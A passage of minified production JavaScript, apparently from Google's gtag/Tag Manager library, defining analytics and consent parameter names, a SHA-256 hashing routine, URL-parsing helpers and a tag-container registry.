function ki(a,b){if(!zh(a)||!sh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var li={};var mi=function(a){var b=new db;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
li.keys=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.za());return new wd};
li.values=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.Fc());return new wd};
li.entries=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
li.freeze=function(a){(a instanceof db||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Va();return a};li.delete=function(a,b){if(a instanceof db&&!a.Cb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.rb();if(!d)throw Error("Missing program state.");if(d.Sr){try{d.nn.apply(null,[b].concat(Aa(c)))}catch(e){throw lb("TAGGING",21),e;}return}d.nn.apply(null,[b].concat(Aa(c)))};var ni=function(){this.J={};this.D={};this.R=!0;};ni.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ni.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ni.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:sb(b)?Hh(a,b):Ih(a,b)};function oi(a,b){var c=void 0;return c};function pi(){var a={};
return a};var K={m:{Ka:"ad_personalization",X:"ad_storage",Z:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Kg:"wait_for_update",vo:"app_remove",wo:"app_store_refund",xo:"app_store_subscription_cancel",yo:"app_store_subscription_convert",zo:"app_store_subscription_renew",Ao:"consent_update",Bo:"conversion",Fk:"add_payment_info",Gk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Hk:"view_cart",kd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Db:"purchase",ie:"refund",sc:"view_item",Ik:"add_to_wishlist",Co:"exception",Do:"first_open",Eo:"first_visit",na:"gtag.config",Eb:"gtag.get",Fo:"in_app_purchase",uc:"page_view",Go:"screen_view",Ho:"session_start",Io:"source_update",Jo:"timing_complete",Ko:"track_social",je:"user_engagement",Lo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",vc:"gclgb",ub:"gclid",Jk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",ld:"gclid_url",Kk:"gclsrc",df:"gbraid",oe:"wbraid",Tb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Qg:"allow_display_features",ei:"allow_enhanced_conversions",wc:"allow_google_signals",fi:"allow_interest_groups",Mo:"app_id",No:"app_installer_id",Oo:"app_name",Po:"app_version",md:"auid",Ns:"auto_detection_enabled",Lk:"auto_event",Mk:"aw_remarketing",Rg:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
qa:"items",lf:"aw_merchant_id",gi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Ub:"client_id",Nk:"rnd",hi:"consent_update_type",Qo:"content_group",Ro:"content_type",Fb:"conversion_cookie_prefix",ii:"conversion_id",wb:"conversion_linker",Sg:"conversion_linker_disabled",nd:"conversion_api",Tg:"cookie_deprecation",Gb:"cookie_domain",xb:"cookie_expires",Vb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",kb:"currency",Ug:"customer_buyer_stage",qe:"customer_lifetime_value",Vg:"customer_loyalty",Wg:"customer_ltv_bucket",se:"custom_map",Xg:"gcldc",rd:"dclid",Ok:"debug_mode",Ha:"developer_id",So:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Pk:"dc_natural_search",To:"dynamic_event_settings",Qk:"affiliation",Yg:"checkout_option",ji:"checkout_step",Rk:"coupon",wf:"item_list_name",ki:"list_name",Uo:"promotions",sd:"shipping",Sk:"tax",Zg:"engagement_time_msec",
ah:"enhanced_client_id",Vo:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Wo:"event_category",Mc:"event_developer_id_string",Xo:"event_label",Nc:"event",li:"event_settings",bh:"event_timeout",Yo:"description",Zo:"fatal",ap:"experiments",mi:"firebase_id",yf:"first_party_collection",eh:"_x_20",yc:"_x_19",bp:"flight_error_code",cp:"flight_error_message",Tk:"fl_activity_category",Uk:"fl_activity_group",ni:"fl_advertiser_id",Vk:"fl_ar_dedupe",
zf:"match_id",Wk:"fl_random_number",Xk:"tran",Yk:"u",fh:"gac_gclid",ue:"gac_wbraid",Zk:"gac_wbraid_multiple_conversions",ep:"ga_restrict_domain",al:"ga_temp_client_id",fp:"ga_temp_ecid",ve:"gdpr_applies",bl:"geo_granularity",Af:"value_callback",Bf:"value_key",yb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",hp:"google_tld",gh:"gpp_sid",hh:"gpp_string",ih:"groups",fl:"gsa_experiment_id",Df:"gtag_event_feature_usage",il:"gtm_up",vd:"iframe_state",Ef:"ignore_referrer",jl:"internal_traffic_results",
kl:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",oi:"is_passthrough",xe:"_lps",lb:"language",jh:"legacy_developer_id_string",eb:"linker",Ff:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",ml:"method",jp:"name",nl:"navigation_type",ye:"new_customer",kh:"non_interaction",kp:"optimize_id",ol:"page_hostname",Gf:"page_path",Ya:"page_referrer",Hb:"page_title",lp:"passengers",pl:"phone_conversion_callback",
mp:"phone_conversion_country_code",ql:"phone_conversion_css_class",np:"phone_conversion_ids",rl:"phone_conversion_number",sl:"phone_conversion_options",op:"_platinum_request_status",pp:"_protected_audience_enabled",Sc:"quantity",mh:"redact_device_info",tl:"referral_exclusion_definition",Ps:"_request_start_time",Wb:"restricted_data_processing",qp:"retoken",rp:"sample_rate",ri:"screen_name",Tc:"screen_resolution",vl:"_script_source",tp:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
up:"session_attributes_encoded",nh:"session_duration",oh:"session_engaged",si:"session_engaged_time",mb:"session_id",ph:"session_number",Hf:"_shared_user_id",Bd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",wl:"testonly",vp:"_timezone",ui:"topmost_url",qh:"tracking_id",wi:"traffic_type",Ca:"transaction_id",xl:"transaction_id_source",Uc:"transport_url",wp:"trip_type",Cd:"update",Ib:"url_passthrough",yl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Jb:"user_data",zl:"user_data_auto_latency",Al:"user_data_auto_meta",Bl:"user_data_auto_multi",Cl:"user_data_auto_selectors",Dl:"user_data_auto_status",Kb:"user_data_mode",El:"user_data_settings",Pa:"user_id",Cc:"user_properties",Fl:"_user_region",Qf:"us_privacy_string",Da:"value",Gl:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Di:"_host_name",
jm:"_in_page_command",Fi:"_ip_override",qm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Si:"_sst_parameters",Zp:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var qi={},ri=(qi[K.m.ja]="gcu",qi[K.m.vc]="gclgb",qi[K.m.ub]="gclaw",qi[K.m.Jk]="gclid_len",qi[K.m.ke]="gclgs",qi[K.m.me]="gcllp",qi[K.m.ne]="gclst",qi[K.m.md]="auid",qi[K.m.Lk]="ae",qi[K.m.hf]="dscnt",qi[K.m.jf]="fcntr",qi[K.m.kf]="flng",qi[K.m.lf]="mid",qi[K.m.gi]="bttype",qi[K.m.Ub]="gacid",qi[K.m.pe]="label",qi[K.m.nd]="capi",qi[K.m.Tg]="pscdl",qi[K.m.kb]="currency_code",qi[K.m.Ug]="clobs",qi[K.m.qe]="vdltv",qi[K.m.Vg]="clolo",qi[K.m.Wg]="clolb",qi[K.m.Ok]="_dbg",qi[K.m.te]="oedeld",qi[K.m.Mc]=
"edid",qi[K.m.fh]="gac",qi[K.m.ue]="gacgb",qi[K.m.Zk]="gacmcov",qi[K.m.ve]="gdpr",qi[K.m.Oc]="gdid",qi[K.m.we]="_ng",qi[K.m.gh]="gpp_sid",qi[K.m.hh]="gpp",qi[K.m.fl]="gsaexp",qi[K.m.Df]="_tu",qi[K.m.vd]="frm",qi[K.m.oi]="gtm_up",qi[K.m.xe]="lps",qi[K.m.jh]="did",qi[K.m.zc]="fcntr",qi[K.m.Ac]="flng",qi[K.m.Bc]="mid",qi[K.m.ye]=void 0,qi[K.m.Hb]="tiba",qi[K.m.Wb]="rdp",qi[K.m.mb]="ecsid",qi[K.m.Hf]="ga_uid",qi[K.m.Bd]="delopc",qi[K.m.ze]="gdpr_consent",qi[K.m.Ca]="oid",qi[K.m.xl]="oidsrc",qi[K.m.yl]=
"uptgs",qi[K.m.If]="uaa",qi[K.m.Jf]="uab",qi[K.m.Kf]="uafvl",qi[K.m.Lf]="uamb",qi[K.m.Mf]="uam",qi[K.m.Nf]="uap",qi[K.m.Of]="uapv",qi[K.m.Pf]="uaw",qi[K.m.zl]="ec_lat",qi[K.m.Al]="ec_meta",qi[K.m.Bl]="ec_m",qi[K.m.Cl]="ec_sel",qi[K.m.Dl]="ec_s",qi[K.m.Kb]="ec_mode",qi[K.m.Pa]="userId",qi[K.m.Qf]="us_privacy",qi[K.m.Da]="value",qi[K.m.Gl]="mcov",qi[K.m.Di]="hn",qi[K.m.jm]="gtm_ee",qi[K.m.Fi]="uip",qi[K.m.Ah]="mt",qi[K.m.Jd]="npa",qi[K.m.Zp]="sg_uc",qi[K.m.ii]=null,qi[K.m.Tc]=null,qi[K.m.lb]=null,qi[K.m.qa]=
null,qi[K.m.ya]=null,qi[K.m.Ya]=null,qi[K.m.ui]=null,qi[K.m.Vc]=null,qi[K.m.Ze]=null,qi[K.m.af]=null,qi[K.m.yb]=null,qi[K.m.ud]=null,qi);function si(a,b){if(a){var c=a.split("x");c.length===2&&(ti(b,"u_w",c[0]),ti(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Di(b.value),Di(b.quantity),Di(b.item_id),Di(b.start_date),Di(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ei(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function ti(a,b,c){c===void 0||c===null||c===""&&!Pg[b]||(a[b]=c)}
function Di(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Fi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Gi(){this.blockSize=-1};function Hi(a,b){this.blockSize=-1;this.blockSize=64;this.R=Fa.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Fa.Int32Array?new Int32Array(64):Array(64);Ii===void 0&&(Fa.Int32Array?Ii=new Int32Array(Ji):Ii=Ji);this.reset()}Ga(Hi,Gi);for(var Ki=[],Li=0;Li<63;Li++)Ki[Li]=0;var Mi=[].concat(128,Ki);
Hi.prototype.reset=function(){this.U=this.J=0;var a;if(Fa.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Ni=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,t=a.D[5]|0,u=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&t^~r&u)+(Ii[x]|0)|0)+(c[x]|0)|0)|0;v=u;u=t;t=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+t|0;a.D[6]=a.D[6]+u|0;a.D[7]=a.D[7]+v|0};
Hi.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Ni(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Ni(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Hi.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Mi,56-this.J):this.update(Mi,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Ni(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ji=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ii;function Oi(){Hi.call(this,8,Pi)}Ga(Oi,Hi);var Pi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Qi=/^[0-9A-Fa-f]{64}$/;function Ri(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Si(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Qi.test(a))return Promise.resolve(a);try{var d=Ri(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ti(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ui(a){try{var b=new Oi;b.update(Ri(a));return b.digest()}catch(c){return"e2"}}function Vi(a){var b=w;if(a===""||a==="e0"||Qi.test(a))return a;var c=Ui(a);if(c==="e2")return"e2";try{return Ti(c,b)}catch(d){return"e2"}}function Ti(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Wi={},Xi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},Zi={Xr:Yi};
function Yi(a,b,c){var d=Wi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Xi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Xi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?$i(a,f,e):n===1?$i(a,g,e):n===2&&$i(a,h,e)}}}return a}
function aj(a,b){return Wi[b]?!!Wi[b].active||Wi[b].probability>.5||!!(a.exp||{})[Wi[b].experimentId]:!1}function bj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function $i(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={O:{hk:"call_conversion",be:"ccm_conversion",kk:"common_aw",La:"conversion",Ai:"floodlight",Sf:"ga_conversion",Ed:"gcp_remarketing",wm:"landing_page",Ia:"page_view",Ge:"fpm_test_hit",Zb:"remarketing",Lb:"user_data_lead",Ab:"user_data_web"}};var cj=function(){this.D=new Set;this.J=new Set},ej=function(a){var b=dj.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},fj=function(){var a=[].concat(Aa(dj.D.D));a.sort(function(b,c){return b-c});return a},gj=function(){var a=dj.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var hj={},ij={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},jj={__paused:1,__tg:1},kj;for(kj in ij)ij.hasOwnProperty(kj)&&(jj[kj]=1);var lj=gg(45),mj,nj=!1;mj=nj;var oj=null,pj={},qj="";hj.Ti=qj;
var dj=new function(){this.D=new cj;this.J=!1};var rj=/:[0-9]+$/,sj=/^\d+\.fls\.doubleclick\.net$/;function tj(a,b,c,d){var e=uj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function uj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function vj(a){try{return decodeURIComponent(a)}catch(b){}}function wj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=xj(a.protocol)||xj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(rj,"").toLowerCase());return yj(a,b,c,d,e)}
function yj(a,b,c,d,e){var f,g=xj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=zj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(rj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||lb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=tj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function xj(a){return a?a.replace(":","").toLowerCase():""}function zj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Aj={},Bj=0;
function Cj(a){var b=Aj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||lb("TAGGING",1),d="/"+d);var e=c.hostname.replace(rj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Bj<5&&(Aj[a]=b,Bj++)}return b}function Dj(a,b,c){var d=Cj(a);return Xb(b,d,c)}
function Ej(a){var b=Cj(w.location.href),c=wj(b,"host",!1);if(c&&c.match(sj)){var d=wj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Fj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Gj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Hj(){return gg(47)?hg(54)!==1:!1}function Ij(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Jj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Cj(""+c+b).href}}function Kj(a,b){if(Lj())return Jj(a,b)}function Lj(){return Hj()||gg(50)}function Mj(){return!!hj.Ti&&hj.Ti.split("@@").join("")!=="SGTM_TOKEN"}function Nj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=N(a,c.value);if(d)return d}}
function Oj(a,b,c){c=c===void 0?"":c;if(!Hj())return a;var d=b?Fj[a]||"":"";d==="/gs"&&(c="");return""+Ij()+d+c}function Pj(a){if(!Hj())return a;for(var b=m(Gj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Ij()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Qj=/gtag[.\/]js/,Rj=/gtm[.\/]js/,Sj=!1;
function Tj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=gg(47),f=Cj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Sj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Uj(a){if(Sj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Qj.test(c))return"3";if(Rj.test(c))return"2"}return"0"};function O(a){lb("GTM",a)};function Vj(a){var b=Wj().destinationArray[a],c=Wj().destination[a];return b&&b.length>0?b[0]:c}function Xj(a,b){var c=Wj();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Yj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Zj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Yj()};
function Wj(){var a=Gc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Zj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Yj());return c};function ak(){return gg(7)&&bk().some(function(a){return a===D(5)})}function ck(){var a;return(a=ig(55))!=null?a:[]}function dk(){return D(6)||"_"+D(5)}function ek(){var a=D(10);return a?a.split("|"):[D(5)]}function bk(){var a=ig(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function fk(){var a=gk(hk()),b=a&&a.parent;if(b)return gk(b)}
function ik(){var a=gk(hk());if(a){for(;a.parent;){var b=gk(a.parent);if(!b)break;a=b}return a}}function gk(a){var b=Wj();return a.isDestination?Vj(a.ctid):b.container[a.ctid]}function jk(){var a=Wj();if(a.pending){for(var b,c=[],d=!1,e=ek(),f=bk(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],wb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(dk())}catch(l){}}}
function kk(){for(var a=D(5),b=ek(),c=bk(),d=ck(),e=function(q,r){var t={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(t.scriptElement=Ec);Fc&&(t.scriptSource=Fc);fk()===void 0&&(t.htmlLoadOrder=Tj(t),t.loadScriptType=Uj(t));var u,v;switch(r){case 0:u=function(z){f.container[q]=z};v=f.container[q];break;case 1:u=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:u=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}u&&(v?(v.state===0&&O(93),oa(Object,"assign").call(Object,v,t)):u(t))},f=Wj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[dk()]={};jk()}function lk(){var a=dk();return!!Wj().canonical[a]}
function mk(a){return!!Wj().container[a]}function nk(){var a=hk(),b=gk(a);return b&&b.context}function ok(a){var b=Vj(a);return b?b.state!==0:!1}function hk(){return{ctid:D(5),isDestination:gg(7)}}function pk(a,b,c){var d=hk(),e=Wj().container[a];e&&e.state!==3||(Wj().container[a]={state:1,context:b,parent:d},Xj({ctid:a,isDestination:!1},c))}function qk(){var a=Wj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function rk(){var a={};Ab(Wj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(Wj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function sk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function tk(){for(var a=Wj(),b=m(ek()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var uk={},vk=(uk.tdp=1,uk.exp=1,uk.pid=1,uk.dl=1,uk.seq=1,uk.t=1,uk.v=1,uk),wk={};function xk(){return Object.keys(wk).filter(function(a){return wk[a]})}var yk={};function zk(a,b,c){yk[a]=b;(c===void 0||c)&&Ak(a)}function Ak(a,b){wk[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(wk[a]=!0)}function Bk(a){a.forEach(function(b){vk[b]||(wk[b]=!1)})};function Ck(a){a=a===void 0?[]:a;return ej(a).join("~")};var Dk=[];function Ek(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Fk(a){Dk[a]=!0;var b=Ek(a);b!==void 0&&(Wa[b]=!0)}
Fk(87);
Fk(132);
Fk(20);Fk(72);Fk(113);
Fk(116);Fk(24);lg(6,6E4);lg(7,1);lg(35,50);Fk(37);
Fk(123);
Fk(158);Fk(71);
Fk(38);Fk(103);Fk(101);
Fk(435);Fk(21);
Fk(141);
Fk(185);Fk(197);
Fk(200);Fk(206);Fk(218);Fk(232);
Fk(252);

function Q(a){return!!Dk[a]};function Gk(){return{total:0,jb:0,Se:{}}}function Hk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
